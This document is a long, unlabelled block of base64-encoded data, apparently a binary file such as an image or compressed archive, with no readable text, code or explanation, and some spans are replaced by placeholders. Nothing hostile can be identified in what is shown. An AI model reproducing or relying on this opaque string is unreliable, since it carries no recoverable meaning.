Yx/[base64]/[base64]/lVeiBSUccIwVmVFWJXBZZZZpGGZmY+6C5i1t2rJyZ4ceKqeiMtecqM2K0ixnnGf2TKbPSMAp9M9BF2300UgnbWfQEbTZ9NOARt10pYJCA+il02wqjdaZdi2NNl6DDepv3jA3qjjrQIcqOtC503Y9r746z3jjycPed/EgxCtBvbKXH0MJ0bcrFnwfS9FGfCj73wPMUjsgBtKitK0I1RrhkrQPNrgAAC5ByFK34VaJVk88lY5ZDhye5a5S7SYl5bqsu67iWFbBYYMNDwfh4wYSnGAlj4AB7yNabgWcoxsdHCzWBkNFXLxYUEJpxWB2ZdyTFY51zCMCX01PMckjY2by/8kpQ8oyoS73rPT6RhO9c9Dv8wz0/D/XD//96rOPNNH4F83/[base64]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[base64]/iIlJh6ekmJPNaXD1BufzluRwSKokh7IoBkJXB7pigCC5D/[base64]/gkTd4dQKKhCaJnkzXBytpBgfwBws6hBC5oD/IoA16hAtKhEp3AGNgk2+QkDyJBB3KdDxJAVqoAUjnakSphWcgolpIAnmnACYAljYpBCcKozZJAb/m/[base64]/xjEJyJ0MuHM7R1Q8F54B14/zxTJNVXVOd5DMWpCS56zM2nTs+QfT2p7UCpJhdwAMuQMryIMz+K3gOv+f3aqfDJAEXRAHBTmD3AqgDGCQFhmuJbif8NqDTpegKIl0L2mhRRg0+mqEQ/CvQ2AC//oCRbkGVxCwdzcEd3cFB2sCULCsNnkFWpV3SFcBNpl0XjAAKHAAEzujXMmVL+CxNGqjwvYHPdADV3CyPYACNtkD6KoDfwCzZ/AHZ1ADpvJWyiRRZlkBSmpigyh5hzhtvWKIBqFidHm01mYQWZp6fzCmeYkff7mX5LYRJBCYf9mJh5mmapqYpkhvm8OY+UZFGFCndHqnHlCZepq2ppVvy9enoDkFgno7Z2Ga1MhwDuVQhhoC1RlR5HUXEkAB5icwgqGpFbJaOcEiCUgBNAD/nMFZnLBqf7cqUegnAw1AAAT4jSglGH9wqZpamri6Z+74GAFDB5hGj756uqYbcAAXdOMJkFi3rAa5rLArebFbkBsZkrdLrUgHn7l7dj6QBOV6djtwADrQBXbQBch7vMmLvLvbByXJkkmQoH/ABHvXB9t6AOwqUX1Qn+TavTdogpKHoN/bBw3KoA/qrOWLdAdghAvqBzT6vl/5Ah46vyw7AC9QkAi2oDbJBHMYBmFAAWR4BX7QlV9JASdKAX+ArhIVByCghfcLtFLQBGVQh0KwBjapBVJghxksBRgsBBlADjerTEk6TT0biG15iBJFDyy2eVS6ENwGYwqxpVKrl04b/[base64]/ee8vje6H2GrtIAJHRyqDATIQQYITuW8wDYMzIfMxe6b7363cSpcxX8AcsinQ1cAVa4L7KbMwfwLEWkMCtLP9RKOC+IJABx3y/AmCHCdEEx4zAgUfOx4zN2Qy/TXCzzTaW6ICkaFl5f2h5z/[base64]/vUyABM4rUQxpB0hgB7VMrcebBObaBRd52Qx52Zed2cwbviv5gnMw2qMd2qRN2rOcdBW6vgz6Aj7q2gRbzq7do68N27CNAs5KAX7gByDwB9d8v2uw29i82++82xLrzJj8ArtNAgJsv39QBu4rBH8AArv9wL8mwMUs3Nmt3dwNAmNpKkiaTM3Gs/rsDmg5TdSW3lJK0ElbAXJYtBlwpSy8pZWI0DNMAmPqtGTa0F0r0WxKb0gWxPM2b3VKAJJJp8NJfEhsfMRnp/t0mSKtRVJW0lMAt4yr0lIGfewlmkbSFhJ1qNpH017cmmA8Ozv1GIbGWkONGR0gqTkdUHmaWeOX/wB3QAGgugCKq6qHRoBQDQd4nMebCwcqgoB3Bo6dOsg+HsuqanALoyBpkAZWxDmoRQfzyMhWjmnaudYdUMms5KwGqcmqvMlfftd3HdckqcqjbNdqfpHfOtkMibxw3gWTrdd/cAUZwLChLbxnBwHbCgHZi4ZnwObSqwQm+QYrmdgseQZMQNehjcsROcvBPKExG7Mwq9vuS+kxm7I+MLMwC7OSZwEksNtB2QLv3AS6XdwDsAYvEKQu+7CSJwVSIHnE7QNE6QcvoABNsNu9Td22ruRxAAR/oNypLnmtDOy/nsAchqT3HN5ISsI7m2KS923RdFh6lbRzWLTXjndRWt96Wf+Jlfil9p3fZloAmVXuIsDfP+wCifnfFA3gQbyKdOoCBKDRRVzvkkmL+pSnSqynKA2c/QbFlgGNxqV9WPwHcFCdCIAHdIBaNDBey9UxBiWpcgtfkvqY/R3gAcVed0CV2hi5WX3wBKiqCJhSzRkCdKAHnvvHPAUlSl4VdODRVJQGRQDlmWMDVE4Hf4DWZ81zWI7lxUp0MPm6tKvmRO/JeU3mZm7mc63KdE6tje3K3+vYsDy9VM+QTc+9+jkHqAzZkn2DfO13jc4Af3DYDBkFf/DKbx7L4uvoEmkHklehhE3XAiDcIHDYsr7bGdDyoV7dL6ABoj7dqg4Cwe0HPeDpdi//UTXg934wBn9gAsJd59U93bou+b0uUa6tAZiP+cK9Bpnf+Z7/AsrG7KKvz/sM7Sf8rIXolgT93vwwhybA+krb7ZLIQ5g4w3ygBRTcBPmt30OWBUim7ut+8fTWikQ8fPPuAQZu70U8mcp3i/g2WgugB8gHnF8gnA3wZNFXXC1Ct7TDqLnaAXcwfpJmgCm+iyIg1JHaEv1N/MTvtaj1aIgbq5AWaSA/8leNB5E0Bd+XqngMCDIJCX+FhoVqEgs2CwsAj48pAEWROTZ0CTsyO3R0f3QyoKKhMh2mp6ZUqlQ3rUg3SLGySH+0thCHuLiHvLu5f7q8v77EwMIMyF2FyAxm/87PzMC4SczV1kl/zDt/O8x9hgdd1m9I3ch2f3bWRMJ/ZtXv8c3z8mboB4X4f/gHTH/+Awb4WSPMj0Efhfz5K0TCoEOHPRQYOvLCoBZDAqSQMATC4AAoHf28+HPF4AsFIZv8aWLS0EOBAl/6gTmzpsEPLXDmbMGzp0+eI1pUGDq0UIVDI0YUEvCHqdOnAjI4NSGAqoCrBbL+yXo1SxYBXgVkHauFT1khWtAKwaAFg9sCIuKKwFCiBIUSLua63bsAQ18MHgK7cEEgsOHDiAMDOLzYA4BGjh43kgy58uRHC/Tc+aKngYcFHho8fmyjNJ0QITag/gMnROvUrhHIno1gw/8gPHDw1N5gW4YEGyJyBOdRWgSAE8iRe8Cg3IOR5W772ugwKPefDX8QCEqQOzee73/[base64]/hARCmi0V8sKbb67hEJx01glnDX/s1JNOP/lEFFFGGaKUUk0VClVTV2X/[base64]/FG2CBBa7CiiuwyFILg0hACOGDEnbs8ce6xMjAHA/SY3I8vAgpzotC8sgAOkREg+HKSQBBzYg3IjMHjTVT0wWGh4j8cTv8AFM0BA21JNEhTxoi5QEW4ONFDz2E//RlBBkIIYWcVj4EppRvcM0kSSahZNCaVvOiwx86cD2AD1TDHffcbxTywd168sRnn38W9cdRhQzKy1FOIRqVABVA5ahYhoIF1lYFZNrpplml5elam46KQROopkqqW9CB7kEJBJTuAq2oG1ZYYgQ7kmtkkXnWgK93gKbY7cVKgKxryLK7QW601SaCEUbwEIJu7armW2k2/CbCX+UmN670J5y+3CLEdeAav+P9l613+Lp3HW6giG/I78LAZ4MejEg22sCS4HewJRIMMoh//JEiw/4EmiKDxK9Q0IJqsYuMbWxoQ6OQMSpkIWGITGfc6IIEJ0hBCe4AaIawRhR2pA0XIf/DEN+QYCHM8KGcNeMPNjNEEohwQGaYIUsINBIE9JE0g7SIBBR4Uw4dsgY6bYQXWvBIi/5Qw66JJAwg6IEFlsYmr/3BBy0RE0LSJgwpGPGKfrjIH2rwgS3uLW89CYpQ/[base64]/CaAB+ypTrF01whLys0EKbEADTGQiYQ3bQbxG0b8OSIxiA8RYDOdJTwk9EEf4lNkumBCFEPkog+eAgDkY8A1D9MBHMUJoNQrRzyt44UWHgMczJkrRCBWtEC6wUgbMhsUrCSMmLcoACc7UtSF6ASFLW5qY/BCGKZ3pJFLk6JcOYcWOdg0EP/AiTvDmky8KZYyAKuNRCHVGjPxhUWs8KlS4IkewSOUrluIU5ex4OSlYtVOoEqQLOOcWQ4rOAy44QV0UebrVWa8waPWAIyEZGEemzjGQgOtjQgPKxjgmNJr5QgM8GSu2PuZY7MqWs7I1Gzg84AE8sCbyYkkDdRHneQCw/yW5dJnIsY7Vl36xBGR4EFj1qCde37mXMLCDBzpoQA0RIoQh/rPN141GMuNcwDhzYLCD1U8NDTPn/jDBPwEV6ECqSFDFFsSgBdbzuAlUwz3zmU+OgQhHqM0GMrZBIwYcImbW+IMa1uGDEP2MF8zFUccOMEMKdG2KNj3bISoQk4BEMYnocAjhthSlH/[base64]/dsBq4b1MYQEysFuBBcy8AfYtJSXoTBaxIBAQi8kLQBvAAFPhC2FwzxgZXy0E5wigkIFvwBBjOYp316MFCLchTAFZUpRj0cohjlRkg1qipMgWoBIBcqPVqu3ZYTsRA4J2KuomououqlEQgZGFvWpXRpDVcaHFn/mDSszgOlMzjCC67WhhuGPp6xHY0T44JO+tgwA39xxu8qSuRBK3gieAAOBPG7BEhAAsSppWckaxix7nKsACdAll0AAGD2+8vELI9soPWH/[base64]/xTgciPOqomNMNZBhpXfoCNdzEtXgherteAavwPAF079wzjytZ+hK6/sehgC7FUzCFer8zNOfvs8IsyEDZ4NjJADh5n8sZCRMstbjuV/k64uW35eaGq1CH2JRzbicTxnFiF4EC800A65kQg00GaM0IBJBxmkwWXjJHVPNz8GQwfRxQ32wzD8sz+pgCAJ0nXF9QtiV4LLkARxIGkAZWoFNVCN1iNHIA7KIF0vww2nZoNt1wwm1GkM8Gidxgs/KCRCWAidVlDt4As+ACRNUxAGoWsRUgVrkERAsjb/[base64]/hsEXMqAb2VEbusEeCAQHNkAA7SAIdHBySJcZizCNjcA+lvB0TzeB45QCtZUCgqBne+aMf7Y/7xRAxBULXmeC6vgHSiAkZVcIPWBqHwR30ZAzZqAEfzCD+ShCcscxQNCDP9IFPJiP1VAzBAkE4NUjHWNC48WEiCcMFsB4TqMPZ2AIOfX/[base64]/BPNHICEnHPBPIPH8gTn8QddyYA3/wjeg0CILQgQOydYQmT2B3QOtYTxepgjjYg51GQj9oaQygDAz5/[base64]/ZPElJd7fAGDySoNIgMUVCdIBR4EtKbgsedD+mQ3tkOWqABXfMRDCE2HpFTbzIlf7Ak6vUHa9ADcVADK9UD8FkIv0YQkreewharsnqTafgHpdeGevMT/hlUPikhAaprTPF6ArAHw+pGQymUjEM5kJMWfXRHaDEWz6oXn4IBQlACGUoBBHAX+DcY98dWGMArYgWWDEdwpUN95VqumGh+rFNXLdpWdwCKpZhwA0cABmAA9HqJORACd1lYbvEA+wMcv9gA5TQIetYBR5eLgjEYg+Eq2JqVL0ABLjAFtnQ6jBj/GlOQGoSlG9/hCYVwTcXYsch0CcIAB1wAAJrJmdNIpir7B9pYmlJnMNyYArfVpqzpMPwjaK8ggg3SQHZaghCAmwMVBV+QUCCwnHNHhOwIAdeJndywA057nYdwBfdkBnHAqImKDMtWUCZkBkfAtIcAtRNCqUNAb/TmEChAtk3wQySFXz0ABFeAApknNlLgeCrRhSKhA4wqACvlBUewqn9QEZ33t2fjAwhBuIbrAwhmq9eWEzq5E3vznxHmhEMph4UDrOcmR0txFSYArHu4bu12KZYjBR3Ge9B6RyIgKkIgAnzQBBn5sNqKFyiGpHUBSW4BricgrpaIVqUjfaM4cGLZ/66ZeFfc51aF0UnzOpf0Wq/2agPFuK8IAAcnYASt1AG2CBmIOLAJs1uXdKTcKnMukJVrQAGdZAMUa6TC2Fnj02RY2rwfW3SDcAhkpgIqMEuauZmcCY32y7yFUBprCrMsu6bbAY5w2oFyKoLyRJs9W094Wl3h9SBLIyWB2g7LdbR5B5AgxI5AsFxmoAalhg4dA6kI9CRXmF4vICV/MCfLZgiZNwBo0zVQ0gMCsQYVWQg/EJ5r8jdz8pK8ECahdzYLtmCOy5/a9lOA0quFE26FAKyJc1QZECl7oAVH2RSb60axtxVbwXuWA3x8cLqfIiqiQq1MqpXbejpZ5nLNsRxqif9wkpi7aiyuM3qK9uFwjCG8Dvdi3ucCd8CL91qvBmcAFGAAadB+zjsbMoABDzAgKfc6n9BnrGkDnqGw20oBa3AHL1AFeTwF5bsc/fYZByhm2fEdhHBNtNG+iKBahxACXCAGYlC/J1sa9QumsMy/Zaqm8ZMCPUezQXqzIMh16LizPJvAiQa08ni0F8yQGyNqbVdQDNwMXbA2EYLMPQgBceCD++C1dHeDRDNDuwABItzDmpcmXnB5BrUlN4xrj6cDUgLDPcCoSvBqhufMgvsSwsAEqOrNaKhTi+u4ukpGq/eTkyugU2E45kasUqyHmRtVWkFVUFk5D7oWuIcBosIHEA3/[base64]/zJFcgq4792CnsMVKYnIcAAgLxAkOkBEcgzhwRBh6cEHHgBbLKju1AhmVINQj2w1xkq3nzRULFz0ksh4UCrAC9uYwyFuBWFRlAFYYT/0eQg5HNOlVpMRYQPaESLdEXmqHXelmKOFks9nLhWtIgHdKiONJxTKKYmKImHRp5XKOiaAAzQABRiqP7ugE8LQM8IBeW4ReXNEw00KYyQKQNYCp4QQF3UAUvsAbh2wAicKSC8S1SFqXzkjxmhgB5NspUjS2C4LHXFAISIL9iUH7069WwnL/g9L8sa9Y2wB7wbbP/s8tzimhwHdckXk9Me0DJiZ36aLUeAwSBPSQfYwcTZM0SUmDQ6cw4XghrowNVKHYsfggKICXw/DV/8JE83uOGQM82XuNUs0V4giddVHr63BPd9p/+PLkTljiL0jjDGjkBqoeMom6QE6Fa45QNjf97qgsXD70W1XoXr1sXxAe7YZXRs1sYzUfSYjmjo7h8L+3Gvft8G4cYiwFJGweK8hpz9nqKrkTTteEW1FIcvxjpkq5yU6BbdEC98w1W9p3f4fsCCAtWhiF/GNAAiTUv4AOAdOC8zRvVmLC+CZADKiAGKvAYKSCWk3Fyz3iy9gtOtFzWMWuyaE3Au0xoF3PAJX7swEzjCPSRu/CRqPYxSEJeSFIIJpxo1S52QQ4mYcdEzi7Yo7faUY5tPSFUcAg4R0zbUSEVAI1UjeLlUoxuWFE46/aUfUQ5adFuEt17IvAHQmAE1cqhUkAAKNDR9I1lfyBWYrXRavUHkZi7cimK81r/fjTaSKhYft7nAbz73Rl3AszL6LIRAq4oAtMSF5EeHDnAA9MyTO0tAjQApx1g055h3w1QBVlJAFNgpKAeGqM+6iKgTOExL6+EAKi1rx1bTSJLZh0AABAuBrKcAwAwA2lgABPOyjIbTFYPs74es/VTsx5ewF3ny86F7GKvjsqOXGWfaDPUDkzAIRzyDxIy7WG3RHKfaDUAQ4aAJ4WAJx9Jequ9hlKOq3/Tkz4ZYQKK7oai7o3CKHCk20ks5gltFs260J+rusWtun9gBABPARY9u4PkclomLnXxByw2iuSSBn9Ar9gKiXH5xip90i0n8XSJ8bwY3ofO8c07yLohAzRH/2dyMT8jJwhBYArpHWU8cOmm0FiE6QLhm5UUcPOSpNSi/mXUMS/fEfQG7iwIXlgGKwOwZANKL7+zDk71MQP1OgMSkOu6XhpiTcsZzo338esSwOH7Y7PlyMvoeAsjPvb6X4JnDwh/goMQEIOHiImKioaLjo+CFgeSlH+TB5CZCn8Wm5mLCp5/TDWlpqd/pzUtNR+pLR+xsC0tf7QtFX8Vu7yHGX+/vwJ/wxnDAsbAAsjLzQIFBQImfybLWc/Pf9AFWkJSQkJ8WtsFDyR85QVG4CVSJRQaGhQlQi4uJyX5+C4lJ/[base64]/50iVJtTJUEYVrUqVMiC38UABcenHUNQZtqkCKlSlWsUq4+tIr1x9UtXrt0Zc8FTNAxYsaSLSO2LIMxZ+i9WyO2TRAfcFK+kUv3QAQf+0LW/Xn/[base64]/wWEgwE4QrRDwbP0CChtP/[base64]/EhS1pJjVwyilzqXi6yiq2rE2dLNaxit2qqQ4CKzPjIQNeec5E08wgzURzTRbb8PFHfOD8gWw69mHwnhHuSPFsfP/TSutggQcKGOEJf3hw0EckYeQ5uBCKW1CDAxEU0kAacbSuQSNBFS4BABym0ok/obhSAhG7+GJiPMjQwRB3NIAHHDniIUNNPBJlE1dZWZWVB01Wn/HGDHdc1u0uJTAylTaiHObKYPJl5gzo66WmYDnMfFecjOWcAp3z8xzZY5XlP3Rnof0Z6KClMUShoEbAAhrwgLuJBG5uAxwLjE0TnHBE2C61qbKlgjlqM0V01gYLVwiCFrZIVS5WxZ1XmTADFRAPM8KDnj34TW/V6NUyoIGOP3gjHNsIBwmMZaxlsaMd8ohc5UpgLQN17kL5kNCEJuQ5iwiidO/SkEYoArqnWOT/BC0CAAAUZLp4bWtb3DpBAriHltyRDEVZIcoCIrbGGOEgCB1ogh5qhIcEAGUpPlKjxiRmMYlphUWADOQUpkCHMd5uSitB3vdWsgEZcMFMYpqLGM6UPjMZRmYpsNmbaDYZyPTMZz+zQmWCQDQ/hQZQSVvaAVfJylYm6oGcYGACE3iIBv5GFKCAJSgqeLZOYdAUZ2AbK27xHA9GB1WLGCEiisFCZhDjmeTBlTOEYQ3B+Soa3LihEMaRrMQVQATlwE87StCEww1RH5c7AQACosR2KtF1gqCiF6UIodVpsTBswoIE3CABmnAxQhQgCAA6QEaXmPGMLdHXTTAQE4biBAsd/9AMBvDgMeRViQ5TqEkOAMmk6TGJjQ/jwcN4tIAplPQPNLBjWRC5kj+IrIxBqUvKyEeX86HvTJlkn2LgJ6ec/WEy9POZ/e4kSiuU0pT/[base64]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[base64]/rqD/6qdVTmwRWNKN6ADcdDCLryFrRsJccDCNDzDcfAC0eiNq/GnEfsHF/uMyYefh/qx4PiWsBuyI/uos6QIx9vExRuqUsOy8AhpguDExhvEigACVly8A7kJL7vFxQu6ouCpowrGVnyqZgwJZGzFqwqQaRiZ3SAs2xS1wJI4GGAs9gE5DClEuXps7JdiM8q19ue17KsQPFoCnmmHY7fINNqs+6JR5hozYdoTADymcxuB26qs/kAVbCT/E37Ugc7zt2TwFhTQghSVErljGaJVGS+oEhicpBKwF4yLlM75wSHMlCT8pnAasEKFwqBBaF54BgrwhWdwBcmosGO5CFJQBvHBzMzMjcy8zNIszYmAw5/LsR6rvNJYholQAdLon4gwBEf8urJbKJCaAWZcjkygSyqbCbi7xY+gxfAcCi5rxse7CGtsz05sC2n8CPncxNTLdNhAOCRKou/xDeLQfZAJteB0xwfNoud0bO22h5xpo+07Yi7WvsFKv8C6yEq0fsrGUB0IrW0rATgwI9RKyXFLJCBJwP3go2Cnt7epwDjxb0CC0nSArmCRcDIwFm8RZseZZCyBwVYgi7Pc/8FJecsgPAPy469TCV6WmwLdORrTFyvI/IwOeggaMM5CYMTP2ANaYJaDYM0YqwgCII0j25XjDLJniQlK7AhS0M+PIsWrYSn6fNfHWwaDoM8vkLyK8M94zQFoDMZV7MS5ANjGGwPWe2sCoL1aUNDM0mvF8r1CQB8YEDnjm6vK6sdYgb+cc23upHY6Si7dooiI7NHu9NJg11D/Bq2a55qrbAWVPKYPuGOqSbaY48kvshV9i2MjyFtZygNjUMEeUyM2giMJE2aT6Mop0RNeohc3ZaaQW11KPYNp8HFPWT99tst1Mqclh5VIEAHiXQMRECt+cNVfWc3jjMXdGI1l+MPMiP/FZC2yLEsC0qi7h2DM3zyxgwqx7s3f8am7AlS7UmzPZ8CWiqIFMRDYdx2qXgzG+I0IfFkGYVDhFm7h9rwHLWDGsWDFArAEcb3FYTACztB0weLYkY1DcFgA6JCivQY5w+YfEU0Qd1iRmNOH4fIsXkQBrbMgIGmHQJ7aL614EdN/mOcwQSIY9WZIiUsky3bbfJi3W3abHehvgQRwtBVRQRAUBzcEQwkHeoKkSUZGeVBlCzAiR43U92rL1a0CUvlxlutnVJkCvlywgQIBSIDnjobey/hoFTvfIcve/s2MoCuNPSAIfXCNYQABfZAafQAC0sjegsDDRbyEq8satJvpifD/[base64]/CJDOjTZcwz7f8/Y586tBfLSL/wgxcPSezuqsvjWIAhxl0OpKv+pSH/VIX/UZsAkKQPV+rQOwcQZUH/V6veFVH/VulfRmH+xh8PWeHgZowAYjEEMmvr3o8NhV12tawEP08QB2N4cj5h8wuYnrO3bphMgRaaPCuqOKGOQKce4RMuRU/qzC6e6r7BaJqyJrRJu3LaULle/8oke7HXd/cNO0VVvVWq15cvAquRJlvlwMj8FBAAAjcVMRz8EU57iOOz63T4v8yos8CNWXW+fohTRIMAQkn4wmfwgo37FB3Af2XY02r4zsLfSIAAHJn4x+jeg7X+mfcATZX9aQ4EEDXvSIkAFqf/QxEAmL4gNhUAbsz/7r///05h//5u/+9E/hyVsDSF8G1/8IHgQIf4KDg2UxMRyHiYiHgi2MkIsjI5GNI4aViWUjbGhoJgIFoQUFf6R8fEJ8Wqp/fKYPfw+zBXxGUhoUuRpSJb4lRhjCGCclBAQnJ3/JxmkEJc7HBsfS1ATT02kAAMknyMbG1jPPxyXKyhgAGAsLIgs2OTY8EjgSHTL4IX